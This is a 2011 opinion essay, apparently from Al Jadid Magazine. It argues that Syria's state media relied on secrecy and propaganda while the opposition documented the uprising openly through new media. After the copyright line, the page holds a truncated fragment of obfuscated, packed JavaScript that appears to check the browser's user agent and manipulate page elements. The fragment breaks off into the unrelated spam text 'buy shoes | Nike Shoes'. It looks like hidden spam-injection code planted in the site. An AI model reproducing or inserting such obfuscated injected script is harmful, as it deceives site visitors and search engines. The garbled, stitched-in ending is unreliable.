I have always been baffled by the reasoning that guides the official Syrian media in its coverage of the popular and peaceful uprising throughout Syria. I say this because I am overexposed to such coverage through satellite TV and Arab press on a daily basis. (It goes without saying that part of Lebanon’s media is more than willing to mimic that of Assad’s.) Two types of rhetoric mark the official media approach, the simple propagandist type that focus on Salafis, external forces, conspiracies, infiltrators from neighboring countries, and the semi-intelligent approach advocated by some Lebanese supporters of the official approach. The more intelligent defenders of the Assad regime insist on using a sort of rationality in explaining its actions. The rationale to which I am referring was refined in the period of time following the assassination of the late Rafik Hariri and other leaders of the Cedar Revolution in Lebanon, and it was this same “rational” theory that was invoked after the onset of the popular uprising on March 15th, and mentioned even more after the inhuman assault on and torture of the eminent and respected cartoonist, Ali Farzat.
In the case of Hariri and other assassinations (George Hawi and Samir Kassir and others), the argument has been that the Syrians could not have been involved since all eyes were on them, given their worsening relationship with Hariri. For example, in the case of Farzat the apologists recall the early warm relationship between Farzat and Bashar al-Assad upon the latter’s assumption of the presidency and even before, and how the government went as far as to license Farzat’s newspaper, Al Doumari. Derived from this reasoning is that the Syrian regime could not have assaulted Farzat for they could harvest nothing but condemnation, thus again attributing rationality to the Shabiha’s decision. The simple and profound rebuttal to this theory is the regime’s behavior over the past six months which defies all levels of rationality.
A closer look at the two starkly different media strategies shows that the Syrian regime still lives in the pre-new media age. No one spells the stark differences between the approach of the Syrian regime and the popular opposition better than Shams Eddine al-Kilani, a Syrian author, in his article in Al Hayat, “The Syrian Revolution Between State Media and the Lens of the Protestors.”
The contradictory approaches can be described in such terms as light vs. darkness, openness vs. secrecy, transparency vs. anonymity, and old media vs. new media. The popular opposition is acting under the “spotlight,” and its statements or press releases are supported by visual evidence: Youtube, cell phone cameras, videos and other tools provided by new technologies. The opposition was willing to expose itself and the regime’s crimes for the whole world to see.
The opposition’s approach, democratic by all standards, has paid off, thanks to the support it received because of the “unlimited justice of its cause,” and to its slogans “Only God, Freedom and Syria,” “dignity,” and “death before humiliation.” The support of world public opinion the opposition had earned is due to the use of peaceful demonstrations as its main weapon to counter the state’s repressive machinery of army and police.
Al-Kilani attributes a special significance to the slogans when he writes that the opposition “had nothing to hide or be afraid of.” The name they gave to their revolution was that of “dignity” as opposed to other labels such as “social,” “bread,” “economic,” “class” or even “urban versus rural.”
On the other hand, the Assad regime decided to keep the lights and cameras away from the events, banning both Arab and international media. The regime tried to keep everything in the dark, reproducing the 1982 strategy in Hama. The Assad’s spokespeople and pundits were unleashed to say what they wish and to deny what they desire. This type of media, according to Keilani, “is trained in fabricating and fictionalizing news.” Treading the old paths, they “demonize the opposition, distort its image” with the help of some Lebanese media personalities who claim affinity with “the resistance” and ‘rejectionism” of Israeli and Western interests in the region. The Syrian state media, unlike media in a democracy, “treats the opposition as an enemy and not as a source of legitimacy.”
To counter the opposition’s slogans, the pro-Assad demonstrations raised the slogans of “Only God, Syria and Bashar,” placing Bashar at the same level of God. Al-Kilani concludes by saying that the state offered nothing significant or meaningful except “sanctifying the heads of state and its symbols, apologizing for the status quo, and justifying violence against the protesters.”
The two approaches do not even come close when analyzed in terms of their effectiveness, but rather show a wide gap in the new political and cultural landscape of the 21th century. The popular and peaceful opposition is heading toward a more humane, tolerant future while the regime is retreating into the dark ages of Syrian politics, especially during the rule of Bashar's father, Hafez al-Assad.
-Elie Chalala
© Copyright 2011 AL JADID MAGAZINE
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8buy shoes | Nike Shoes, Sneakers & Accessories

